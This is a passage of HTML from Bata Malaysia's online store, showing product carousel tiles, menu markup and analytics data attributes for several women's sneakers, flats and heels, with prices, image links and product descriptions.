    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
